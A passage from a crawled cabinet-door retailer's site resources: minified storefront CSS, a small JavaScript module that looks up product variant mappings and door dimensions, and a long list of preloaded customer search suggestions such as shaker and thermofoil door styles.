Coat"]){display:none}.product-template-with-finishes-config .clear-finish #Material-Drawer li.paintable-material{display:none}.product-sample-button-container{display:none}.paint-overlay.paint,.texture-overlay.paint{mix-blend-mode:overlay;opacity:.95}.button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px;margin:20px 0}.material-group{width:100%}.group-label{font-size:1.2em;color:#333;margin:15px 0 10px}.texture-overlay.loading{opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.stain-overlay{position:absolute;top:0;left:0;height:100%;width:100%}.paint-overlay[data-type=paint],.texture-overlay[data-type=material-swatches],.texture-overlay[data-type=paint],.texture-overlay[data-type=wood]{mix-blend-mode:multiply;opacity:.95;-webkit-filter:contrast(1) saturate(0.7) brightness(1.14);filter:contrast(1) saturate(.7) brightness(1.14)}.texture-overlay.painted{-webkit-filter:none!important;filter:none!important}.stain-overlay[data-type=stain]{mix-blend-mode:multiply;opacity:1;-webkit-filter:contrast(0.37) saturate(2.3);filter:contrast(.37) saturate(2.3)}.dark-stain .stain-overlay[data-type=stain],.dark-stain.stain-overlay[data-type=stain]{-webkit-filter:contrast(0.67) saturate(1.2) brightness(1);filter:contrast(.67) saturate(1.2) brightness(1)}.medium-stain .stain-overlay[data-type=stain],.medium-stain.stain-overlay[data-type=stain]{mix-blend-mode:multiply;opacity:1;-webkit-filter:contrast(0.8) brightness(1.24);filter:contrast(.8) brightness(1.24)}.light-stain .stain-overlay[data-type=stain],.light-stain.stain-overlay[data-type=stain]{mix-blend-mode:multiply;opacity:1;-webkit-filter:contrast(0.8) saturate(1) brightness(1.24);filter:contrast(.8) saturate(1) brightness(1.24)}.product-customizer ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px 4px;margin:5px 0 0 0}.productGrid .product:has(.product-not-available-in-this-finish-combination){opacity:.5;display:none!important}.product-customizer h3,.product-customizer-container h2{font-size:clamp(16px, 1vw, 16px)!important;font-family:var(--bodyfont);text-transform:uppercase;color:#2b2b2b!important}.selected-option{margin-right:auto;font-size:16px;color:#2b2b2b;font-weight:400}.options-list-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin:20px 0 10px}.product-customizer-container.laminate .finish-buttons,.product-customizer-container.laminate .material-options-section,.product-customizer-container.thermofoil .finish-buttons,.product-customizer-container.thermofoil .material-options-section{display:none!important}.product-customizer h3{font-size:18px;color:#000;margin:0}.texture-overlay[data-type=stained-wood]{mix-blend-mode:multiply;opacity:.3;-webkit-filter:contrast(108%) saturate(17%);filter:contrast(108%) saturate(17%)}.dark-stain .texture-overlay[data-type=stained-wood],.dark-stain.texture-overlay[data-type=stained-wood]{mix-blend-mode:multiply;opacity:.6;-webkit-filter:contrast(2) brightness(1) saturate(1);filter:contrast(2) brightness(1) saturate(1)}.medium-stain .texture-overlay[data-type=stained-wood],.medium-stain.texture-overlay[data-type=stained-wood]{mix-blend-mode:multiply;opacity:.6;-webkit-filter:contrast(2) saturate(0.3) brightness(1.7);filter:contrast(2) saturate(.3) brightness(1.7)}.light-stain .texture-overlay[data-type=stained-wood],.light-stain.texture-overlay[data-type=stained-wood]{mix-blend-mode:multiply;opacity:.6;-webkit-filter:contrast(2) saturate(0.17) brightness(2);filter:contrast(2) saturate(.17) brightness(2)}.used-by-section{padding:40px 0 60px}.logo-category-buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:1500px;margin:20px auto 40px}.logo-cat-btn.active,.logo-cat-btn.active:focus,.logo-cat-btn.active:hover,.logo-cat-btn:focus,.logo-cat-btn:hover{text-decoration:underline;background:#fff}.logo-cat-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#1f2937;border-radius:999px;padding:6px 12px;cursor:pointer;font-size:14px}.logo-cat-btn::after{content:"|";margin-left:20px}.page-heading-prefix{text-align:center;display:block}.industries-page-header{height:400px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:60vh;background-size:cover;background-position:center}.logo-cat-btn:last-child::after{display:none}.logo-cat-btn:hover::after{text-decoration:none}.logo-cloud{display:-webkit-box;display:-ms-flexbox;display:flex;gap:40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:1070px;margin:40px auto 0}.logo-cloud img{max-width:180px;max-height:140px}.industries-page-logos.as-seen-in{background:#fff;color:#000;border-top:var(--darkestblue) solid 10px;border-bottom:#eee solid 1px}.industries-page-logos.as-seen-in img{max-height:60px!important;height:100%!important;max-width:200px!important}.industries-page-header h1{color:#fff;text-shadow:0 0 4px rgba(0,0,0,.55);font-size:42px;line-height:1}.industries-page-header span{color:#fff;text-shadow:0 0 1px rgba(0,0,0,.55);text-transform:uppercase;font-weight:700}.industries-page-logos.as-seen-in .slide-track{gap:6vw}.shadow-preserve{position:absolute;top:0;left:0;width:100%;height:100%;mix-blend-mode:multiply;opacity:.4;pointer-events:none}.grain-enhance{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.grain-enhance[data-active=true]{opacity:.15;background-color:#000;mix-blend-mode:overlay}ul.related-products-list .card-figure img{max-height:160px}.product-view-no-renders .productView-images{margin-bottom:0}.as-seen-in{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px 0;background:#454b58;color:#fff;position:relative;overflow:hidden}.as-seen-in .label{font-weight:700;font-size:1.1em;position:relative;z-index:2;margin:0 auto 4px}.as-seen-in .slider{overflow:hidden;width:100%;position:relative}.as-seen-in .slide-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:calc(140px * 18 + 70px * 18);-webkit-animation:as-seen-in-slide-right 120s linear infinite;animation:as-seen-in-slide-right 120s linear infinite}.as-seen-in .slide-track img{margin:0 35px;max-width:140px;max-height:50px;width:auto;-ms-flex-negative:0;flex-shrink:0}.used-by-section.as-seen-in .slide-track img{max-height:100px;max-width:200px}.used-by-section.as-seen-in{padding:20px 0 40px;border-top:10px solid #202737}.as-seen-in.used-by-section h2{font-size:22px;font-family:var(--bodyfont);margin-bottom:10px}.cart-actions .button.button-primary.button-warning{float:left;margin-right:10px}#holiday-banner{margin-top:20px!important}@-webkit-keyframes as-seen-in-slide-right{from{-webkit-transform:translateX(-50%);transform:translateX(-50%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes as-seen-in-slide-right{from{-webkit-transform:translateX(-50%);transform:translateX(-50%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.footer-info-list li{margin:8px 0}#outer-product-box .form-field.bore-options small,#outer-product-box .form-field.ikea-doors-boring-options small{display:none}#outer-product-box .form-field.bore-options label:after,#outer-product-box .form-field.ikea-doors-boring-options label:after{content:"Required";font-size:10px;margin:0 0 0 4px;text-transform:none;font-weight:400}@media (max-width:551px){.__mce_add_custom__{float:none!important;max-width:90%}.cart-remove{margin:20px auto 0;float:none;display:block}.cart-item-figure{display:block;width:100%}.cart-item-label{float:none;text-align:left;padding-left:1.5rem;color:var(--grey);margin:0;min-width:80px;display:inline-block}td.cart-item-block.cart-item-info.cart-item-quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.cart-item-info{margin-top:10px}}@media (max-width:800px){.material-swatch-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.materials-grid{grid-template-columns:repeat(auto-fill,minmax(100px,1fr));line-height:1;text-align:center}}@media (max-width:1100.9px){.header .nav-cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .navPages-action-moreIcon{width:20px!important;height:10px!important}.header .navPages-item.open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.header .navPages-item.open .navPage-subMenu{height:auto;-webkit-transition:.4s;transition:.4s;-webkit-transform:none;transform:none;opacity:1}.header .navPage-subMenu{overflow:hidden;-webkit-transform:translatex(-2%);transform:translatex(-2%);opacity:0;-webkit-transform-origin:top;transform-origin:top;height:0}.header .navPages-item a{font-size:18px}.cart-actions.cart-content-padding-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-actions.cart-content-padding-right>*{margin-bottom:10px;margin-left:0!important}.cart-actions.cart-content-padding-right .button.button--primary{width:100%}}@media (min-width:700px){footer.footer h3{text-align:left}.top-bar span:first-child{display:inline-block}ul.productGrid{grid-template-columns:1fr 1fr}.footerbadges{margin:0}.call-us-mobile{position:absolute;right:60px;margin:4px 0 0;z-index:99999}.call-us-mobile .tellink{border:1px solid #ddd}}@media (min-width:801px){form>.form-row{display:grid}form>.form-row{grid-template-columns:1fr 1fr 1fr 1fr}form>.form-row{grid-auto-flow:dense}div#FormField_9{grid-column:1/3}div#FormField_12,div#FormField_13{grid-column:span 1}.form-row--half .form-field{grid-column:span 2}.social-media ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}span.form-inlineMessage{font-size:14px}ul#splide02-list.splide__list h3{font-size:18px}.heroCarousel-content *{color:var(--white);max-width:1000px!important}.sidebar-product-links{margin-right:20px;background:var(--white);padding:0}.navPages-action,.navUser-action{padding-top:.95rem;padding-bottom:.95rem}svg#cart-icon{width:22px;height:22px;padding:0!important}.navUser-item--cart__hidden-s{padding:.6em .8em;margin-left:10px}.navPage-subMenu{-webkit-box-shadow:none;box-shadow:none}.top-bar span:nth-child(2){display:block}ul.productGrid{grid-template-columns:1fr 1fr}.productView-details,.productView-product{border-bottom:none;padding-bottom:0}.product-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;flex-direction:column;margin:0 auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1000px;width:85%}}@media (min-width:1101px){.call-us-mobile{display:none}.product-view-no-renders .door-container>*{max-height:95vh}.product-view-no-renders .related-products-list .card-figure{height:auto!important}.product-template-with-finishes-config .productView{display:grid;width:100%;grid-template-columns:auto auto}.product-template-with-finishes-config .productView-image{margin:0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.product-template-with-finishes-config ul.p-thumbs-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-template-with-finishes-config ul.p-thumbs-list img{width:140px}.product-template-with-finishes-config .productView-thumbnail{padding:0}.product-template-with-finishes-config .productView .productView-img-container{max-height:100%!important}.product-template-with-finishes-config .productView-thumbnail-link{max-width:100%;width:100%;height:auto;max-height:100%}.product-template-with-finishes-config .productView-images{grid-area:1/1/4/2;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:sticky;top:20px;margin-bottom:auto;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-template-with-finishes-config .productView-details,.product-template-with-finishes-config .productView-images{width:100%!important;float:none}.product-template-with-finishes-config ul.related-products-list{list-style:none;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}.product-template-with-finishes-config ul.related-products-list li{max-width:180px}.product-template-with-finishes-config ul.related-products-list .card-figure{padding:0}.product-template-with-finishes-config ul.related-products-list .card-body{margin:20px 0 0;padding:0}.product-template-with-finishes-config ul.related-products-list .aslowasprice{display:none}.product-template-with-finishes-config ul.related-products-list a{text-decoration:none}.product-template-with-finishes-config h2.related-products-title{color:#2b2b2b;text-transform:uppercase;font-weight:700;font-size:14px}.product-template-with-finishes-config ul.p-thumbs-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.desktop-only{display:initial}.contact-box{display:-webkit-box;display:-ms-flexbox;display:flex}.splide-related .splide__list{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView{display:grid;max-width:1000px}.footerbadges{text-align:center;margin:0 auto;max-width:100%}.sticky-side{grid-area:1/2/4/3}.sticky-side>div{position:sticky;bottom:40px;margin-bottom:20px}.productView-details,.productView-images{width:100%!important;float:none}.mobileonly{display:none}main#main-content{margin-top:0}.header .navPages-action-moreIcon{display:none}.navPages .navPage-subMenu-list:before{display:none}header .navPage-subMenu-item{width:100%}.navPages{text-align:left;padding:0}.navUser-item--cart{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.mobile-cart{display:none}.productView-images{width:60%}.productView-details{width:40%}.footer-info-col{width:28%}.footer-info-col--small{width:16.6667%}.footer-info-col--exsmall{width:12%}.footer-info-col--lsmall{width:21.33336667%}.step{text-align:left}.column{-webkit-box-flex:1;-ms-flex:1;flex:1}.footer-info-col--xsmall{width:16.666%}.cat-nav-container{border:0 solid #ccc;padding:0;margin-top:0}.navPages{margin:0 auto 0 0}.musa{border-left:1px solid var(--lightgrey);padding:0 10px;margin:-4px 0 -4px auto}.BB-rating,.musa{display:inline-block}header .navPage-subMenu{background:var(--offwhite)!important}#menu{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;width:99%}.search-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:-30px;width:50px}.header-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:20px;font-weight:400}.header-info-box h2{font-size:clamp(12px, 1vw, 16px);font-family:var(--bodyfont);margin:0;text-align:left}.call-us{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chat-link{margin-left:5px}.chat-link,.email-link{padding:5px}.header-info-box a{color:var(--darkblue);text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-info-box a:focus .st1,.header-info-box a:hover .st1{stroke:var(--lightred)!important;fill:var(--lightred)!important}.header-info-box a:focus,.header-info-box a:hover{color:var(--lightred);text-decoration:underline}header .navPage-subMenu{position:absolute;display:inline-block;float:left;left:-9999rem}ul.navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}header li:focus-within>.navPage-subMenu,header li:hover>.navPage-subMenu{left:auto}.inner-header{padding-left:calc(.8em + 10px)!important;padding-right:calc(.8em + 10px)!important}.top-bar{padding:4px 10px}.search-container{margin-left:auto;margin-bottom:0}header.header>*{margin:0 auto}ul.productGrid{grid-template-columns:1fr 1fr 1fr 1fr}.inner-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px){.page-sidebar+.page-content{width:clamp(280px,76%,100%)}.page-sidebar{width:clamp(280px,20%,100%)}#faceted-search-container{top:20px;position:sticky}}@media (min-width:1400px){ul.productGrid{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/quikquote/core/data-access.js
body_size: 112
content:
// Data Access Layer - Handles lookups for mappings, dimensions, and SKUs
(function() {
    // Get variant to base mapping from window (loaded via script tag)
    function getVariantMapping() {
        if (window.variantToBaseMapping && window.variantToBaseMapping.mappings) {
            return window.variantToBaseMapping.mappings;
        }
        console.warn('Variant mapping not loaded');
        return {};
    }
    
    // Map variant code to base code
    function mapToBaseCode(productCode) {
        const mappings = getVariantMapping();
        const baseCode = mappings[productCode];
        if (baseCode && baseCode !== productCode) {
            console.log(`Mapped ${productCode} -> ${baseCode}`);
            return baseCode;
        }
        return productCode;
    }
    
    // Get front dimensions from window (loaded via script tag)
    function getFrontDimensions(productCode) {
        if (window.frontDimensionsData && window.frontDimensionsData.fronts) {
            const dimensions = window.frontDimensionsData.fronts[productCode];
            if (dimensions) {
                return {
                    type: dimensions.type,
                    width: dimensions.width,
                    height: dimensions.height,
                    title: dimensions.title
                };
            }
        }
        return null;
    }
    
    // Get data from quikquote-data.js (loaded globally)
    function getCategorySkuMap() {
        return window.ikeaImportData.getCategorySkuMap();
    }
    
    function getStyleImagesManifest() {
        return { styles: window.ikeaImportData.getStyleImagesManifest() };
    }
    
    function getStyleData(styleName) {
        return window.ikeaImportData.getStyleData(styleName);
    }
    
    // Export to global namespace
    window.IkeaImport = window.IkeaImport || {};
    window.IkeaImport.Core = window.IkeaImport.Core || {};
    window.IkeaImport.Core.DataAccess = {
        getVariantMapping,
        mapToBaseCode,
        getFrontDimensions,
        getCategorySkuMap,
        getStyleImagesManifest,
        getStyleData
    };
})();



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.0s8o8N8R0W.js
body_size: 8820
content:
window.Searchanise.preloadedSuggestions=['modern shaker','tall cabinet','glass cabinet doors','thermofoil doors','slim shaker','outside edge options','shaker drawer front','sink base cabinets','painted shaker','corpus christi','custom cabinetry as quoted','toe kick','raised panel cabinet doors','tall cabinet boxes','flat panel','cabinet door','thermofoil cabinet door','primed shaker','vanity cabinet','end panel','revere cabinet door','saint paul','crown molding','base cabinet','walnut door front','cabinet doors','door fronts','sink base','white oak','modern thermofoil','assembly guide','cabinet front drawers for ikea','corner cabinets','single bowl vanity','inside edge options','sample door','adobe door','cabinet box','sample book','corpus christi thermofoil door','up charge','unfinished drawer fronts','hinge bore','shaker cabinet doors','edge profiles','drawer boxes','heritage cabinet doors','floating shelf','skinny shaker','valencia cabinet door','new york','cabinet doors with glass','kitchen cabinet glass doors','corner cabinet','mdf slab','drawer front','french lite glass cabinet doors','shaker slim','finished adobe','san francisco thermofoil door','drawer front painted','san francisco','appliance base cabinets','raised panel door','shaker solid','bore options','elegante ii','outside edge profiles','arlington thermofoil door','wall cabinet','patriot doors','unfinished base cabinets','shaker bevel','adobe mitered','jersey city','cabinet door hinge','floating shelves','modern elegante','color samples of','how to measure','cabinet shelf','sink cabinet','outside edge','red oak cabinet door','ikea slab doors','red oak','slab door','base boards','shaker door','san marino','specialty lite cabinet door','san antonio','sink vanity','base cabinet boxes','aries cabinet doors 3/4','mdf drawer front','thermofoil door','bel air','thermofoil door for ikea cabinet doors','modern turino','modern shaker thermofoil','alpine door','knotty alder','microwave base','stock cabinets','modern slim shaker','mdf ikea','shaker drawer','modern thermofoil shaker doors','drawer fronts','shaker 5 piece drawer fronts','journey cabinet','thermofoil panel','slab doors','raw mdf','paint colors','shaker ikea','raised panel','oak cabinet door','beaded panel','arlington mdf','modern shaker slim','shaker wide','white drawer frame','tall base cabinet','sink base cabinet no doors','corner door','bore options on cabinet doors','omaha thermofoil','arched cabinet doors','campbell cabinet doors 3/4','cabinet door fronts','beaded shaker','modern thermofoil doors','finished shaker','shaker drawer fronts','modern elegante ii thermofoil cabinet doors','square door','kitchen base cabinet','white thermofoil replacement cabinet doors','office cabinets','camden doors','flat square panel','white cabinet door','rift white oak','boston thermofoil door','shaker cabinet','modern shaker slim thermofoil cabinet doors','cabinet door with glass','appliance garage','oak doors','door sample','alpine drawer front','walnut drawer front','eagle cabinet doors','cabinet boxes','drawer box','high gloss cabinet doors','nashville thermofoil','scalloped valance','routed door','slab cabinet doors','wood veneer','hickory cabinet doors','based kitchen','oak cabinet do','finish shaker','cherry cabinet doors','fort worth','solid drawer fronts','ikea wood doors','journey 5 piece','journey cabinet door 7/8','glass door','paint shaker','finger pull','liberty cabinet','laminate door','bore requirements','bathroom cabinetry','filler panel','range hood','french lite','mullion glass','pantry cabinet','door style','unfinished base cabinet box','replacement drawer','gift card','solid cabinet','white oak cabinets','door panel','cabinet shelves','corner cabinet door','glass cabinet door','modern thermofoil sample door','side panel','st paul','square raised panel','microwave wall box','ikea unfinished wood','painted door fronts','adobe painted','3 drawer base','face frame','adobe drawer','inset cabinet door','revere mitered','modern manchester iii thermofoil cabinet doors','saint paul thermofoil','cherry drawer front','adobe cabinet','sink base cabinet','corpus christi thermofoil','walnut cabinet door','modern lancaster','modern thermofoil shaker drawer fronts','st louis','unfinished maple cabinet door','portland thermofoil','thermofoil shaker','clear shaker','lancaster wide','wood feet','tall refrigerator cabinet','unfinished cabinet door','wall cabinets','frameless cabinetry','purebond formaldehyde-free','bathroom vanity','side cabinets','rhode island doors','flat panel cabinet door unfinished','raised panel cabinet door','rope molding','dalton cabinet doors','walnut shelf','microwave shelves','how to measure for cabinet doors','arch mdf','cabinet drawers','alder double sink vanity','tall cabinets','kennedy cabinet door 7/8','measure doors','cathedral arch','shaker cabinet door','ikea drawer front','white raised panel','rtf cabinet','white drawer front','measure drawer front','pull outs','shaker paint','paint grade','trash box','base cabinets','primed revere','modern lancaster wide','oven base cabinet','campbell door','thermofoil cabinet doors','rhode island','base cabinet box','unfinished cabinet doors','knotty alder cabinet doors','kansas city','tacoma doors','shaker louvre','manchester iii','henderson thermofoil','floating cabinet','shaker skinny','minneapolis thermofoil door','file cabinet','revere drawer front','flat panel square cabinet doors','appliance cabinet','ie3 inside edge','kitchen cabinet','white oak select','wood doors','kitchen island cabinets','corner base','ash doors','camden style','tuscany style','wood slab','base corner cabinet','newark thermofoil','edge oe009','glass doors','inset shaker style cabinets','modern turino thermofoil cabinet doors','newbury cabinet door 7/8','white shaker cabinet doors','adobe edge options','modern manchester iii drawers','glass ready cabinet doors','inside edge 504','shaker beveled','kitchen base cabinets','modern shaker thermofoil door','routed ikea drawer','samples thermofoil','ikea slab door','ikea slab','finish adobe','clear finished ikea','upper appliance cabinet','heritage drawer front','front for kitchen','raised panel 23','unfinished drawer front','maple drawer front','outside edge oe3','slim shaker style','shaker skinny thermofoil','base cabinet with drawers on right','painted victoria','built-in microwave','pre primed artesia','ikea shaker drawer front','painted revere','adobe cabinet doors','modern thermofoil shaker','liberty cabinet doors 3/4','owen door','double door cabinet','modern shaker ogee','scribe molding','painted georgia','modern shaker bevel','mitchell drawer fronts','thermofoil drawer ikea cabinet doors','modern lancaster elite thermofoil','shaker solid drawer fronts','ikea clear finished','painted journey','modern aspen','chapman door','sherwin williams colors','thin shaker door','thermofoil sheet','shaker ogee doors','journey door','solid door','thin shaker','single bowl','buffalo thermofoil','modern shaker ogee thermofoil cabinet door','oakley doors','san diego','knotty alder cabinet door','finished chapman','pattern u cup','end panels','refrigerator cabinet','lazy susan','open shelf tall','raised panel wood cabinet door','philadelphia thermofoil','oak vanity cabinet','boring options','can you match up your kitchen doors with new doors','cabinet door wood species','complimentary paint sample color swatch booklet','trash pull out','revere cabinet doors','bronco cabinet door','grey portuna','finished end','modern thermofoil peel and stick sheet','ikea maple','door hinge','raised panel drawer front','custom cabinet door','mist super matte','newbury cabinet door 3/4','white oak shaker','isabella cabinet','match my cabinet door','mission cabinet doors','wood choices','white cab door','flat doors','custom toe kick','drawer hardware','light rail','bathroom cabinet','white laminate','what is rta','white primed harmony','revere solid','edge options','wood slab door','arch door glass','lower appliance','painted valencia','base drawers','brighton cabinets','base molding','mdf cabinet','veneer cabinets','camden paint','finished camden','shaker mdf door','st paul drawer','stain wood','right blind corner base','textured melamine','modern elegante 2','detroit thermofoil','upper assembly','thermofoil cabinets','finished solid drawer front painted','base cabinet trashcan','vanity assembly','raleigh thermofoil','adobe cabinet door','revere cabinet doors 3/4','inside edge','wall cabinet boxes','knotty pine cabinets','european style','wall oven cabinet','custom quoted','to order sample','custom paint','inset cabinets','pull out','cabinet assembly','white portuna','order form','cabinet door order form','white pre-primed heritage','clear revere','emerson slab','revere 3/4 cabinet door','painted adobe','island cabinet','painted shaker door','finger pull options','nashville routed mdf drawer front','modern shaker thermofoil drawer fronts','louvre cabinet','raleigh mdf','victoria painted','slab wood door clear coat','class thermofoil','kennedy door','nashville thermofoil door','victoria door','bridge between','laguna cabinet','install doors','order sample','double upper cabinet','walnut door','cabinet top craftsmanship','journey drawer','manhattan cabinet','basic lower','french lite cabinet door','painted oakley','hickory drawer','modern manchester ii','modern thermofoil drawer front for ikea','white primed alpine','oakley painted','shaker 5 piece drawer fronts for ikea','chat with','heritage drawer','pull out cabinet','shaker elite','terracina style','shaker shallow','high gloss ikea','rustic alder wood','farm house','frosty white','arlington raw','5-piece shaker','mullion for cabinet','shaker painted','slab door for ikea','modern shaker elite','cabinet colors','boston thermofoil','finished bathroom','arlington thermofoil','single sink cabinets','natural maple','fort worth thermofoil','white oak base cabinet','refrigerator enclosure','solid red oak','panel options','double drawer base','bisque thermofoil','front drawer','drawer slides','grey cabinet','oven cabinet','joint ponderosa','cabinet refacing','inset cabinet','countertop cabinets','doors for ikea cabinets','sample of maple','light italian walnut','cabinet measuring guide','plywood tall cabinet box','salice drawer side','rtf cabinet drawer front','artesia cabinets','slab drawer front','high gloss thermofoil','modern shaker 3/4','angle cabinet','dalton door','dylan door','red birch glass cabinet door','inside options','flat tapered hood','adobe mitered 3/4 cabinet door','antique white','modern tfl','spice rack','cabinet hardware','complimentary swatch','doors for glass','edge profile','drawer slide','baltimore mdf','routed shaker','microwave base cabinet','baltimore thermofoil door','outside edge options on cabinet doors','maple doors','white cabinets','drawer guide','printable order form','microwave cabinet','wood valances','valance scallope mdf','paint grade base','red rock','graham cabinet door','open for glass','thermofoil drawer fronts white','side panels','bead cabinet','mdf sample','ridgeview door','knotty pine door','replacement kitchen drawer','revere oak','philadelphia thermofoil solid drawer front','corpus christi mdf','corner wall','left blind corner upper adjustable shelves','cabinet door profile','outer edge options','outer edge','built in oven cabinets','rtf cabinet doors','painted solid front','island panel','match my doors form','drawer rails','adobe cabinet doors 3/4','mdf drawer fronts','rtf/thermofoil sample color swatch booklet','color swatch booklet','unfinished slim shaker door','replacement door','revere cabinet','what is thermofoil','adobe drawer front','1 micro soft with','wild cherry','white cabinet doors','melamine doors','journey 7/8 solid drawer front','modern shaker door','adobe mitered 3/4','owen cabinet door','shaker door 3/4','free sample','wood samples','bell view raised panel','mitchell cabinet','mdf painted cabinets','mission style','kitchen base','graham drawer','ikea shaker','rustic cherry','delaware routed drawer fronts','shaker cab','white oak cabinet fronts','flat wood no ridge unfinished doors for kitchen','79 tall cabinet','cabinet drawers oak','las vegas','cabinet door ie2 with','unfinished shaker','heritage cabinet door','concrete groovz','painted oakley cabinet door 3/4','custom door','artesia finish','beaded doors','adobe door 7/8','laminate flooring','unfinished raised panel cabinet door','cabinet drawer','cabinet door maple select','red oak select','painted valencia drawer front','drawer base','coupon code','slab cabinets','base trashcan','painted base','greensboro thermofoil','adobe paint','base cabinet double door','base cabinet 30in','square stained cabinet doors','dark cherry doors','nolan drawer front','aphrodite cabinet door','dylan cabinet door 7/8','ice white shaker','white shaker cabinet','valencia paint','semi gloss shaker drawer fronts','white oak horizontal end','estrella solid','paint glacier','finished camden cabinet door','base cabinet boxes no','modern manchester','14 x 22 cabinet','unfinished shaker style cabinet doors','red oak upper','wood cabinet door with glass','wall panel','white oak floating shelves','chandler mdf','stack boxes','jasper cabinet','las angeles','buffalo thermofoil door','bridge cabinets','ponderosa panel','upper cabinet with rail','artisan shaker','artisan unfinished shaker','white primed revere','panel styles','bore option','inset doors','lead time','sink cabinets','vanity assembly guide','painted dalton','solid drawer front','shaker cabinet doors 3/4 for ikea cabinets','microwave box','bead shaker','seamless door','newbury drawer','finished terracina','tampa mdf','mdf cabinets','glass panel replacement','panel ready','floating shelve','modern lancaster thermofoil cabinet doors','two drawer base cabinet','shaker finished','ikea drawer','molding molding','file cabinets','modern thermofoil shaker door','outside edges','edge details','backwoods sycamore','glass door cabinets','drawer front oe031','thermofoil sample','basic base cabinet','aries thermofoil','journey journey ikea','red oak floating shelf','base panel','what is outside edge','vanity left drawer','black walnut plain sliced','cabinet molding','vanity cabinets','basic upper cabinet alder','finish revere','baltimore thermofoil','shaker door frame','box with door','free shipping','wood types','new york mdf','slim cabinet door','cascade painted','shaker skinny thermofoil door','base cabinet doors','painted shaker doors','angle corner base cabinet','painted solid drawer front','how to stain','7/8 drawer front','maple select','and wood grain finishes','feather white suedette','bottom cabinet door','patriot solid drawer','corner cabinet doors','routed fingerpull','panel cabinet','delaware primed','unfinished wall cabinets','wall cabinet 19 inch opening','painted kennedy','kansas city thermofoil','kitchen cabinet door white','primed adobe','journey cabinet door','slab ikea','heritage cabinet','glass front','modern shaker thermo','shaker primed','assembly upper','adobe cabinet 3/4 finished','san antonio mdf','delivery time','glass oak','revere drawer','painted zion','painted alpine','color sample','revere mitered revere','my order','painted ikea','primed shaker drawer','shaker 5 piece drawer fronts ikea','minneapolis door','journey 7/8 5-piece drawer front','white shaker drawer fronts','sink base cabinet\'s','clear finished adobe','amesbury iii','shaker solid drawer','oak wall cabinet door','long beach','cabinet panel','shaker inset','shaker 5 piece','santa ana','ash shaker flat panel','shaker 1 stile','corpus christi drawer','finished sawyer door','blind base','2 equal drawer base','recessed panel','shaker ogee','monterey cabinet','trash can','slab front','virginia beach','shaker bevel 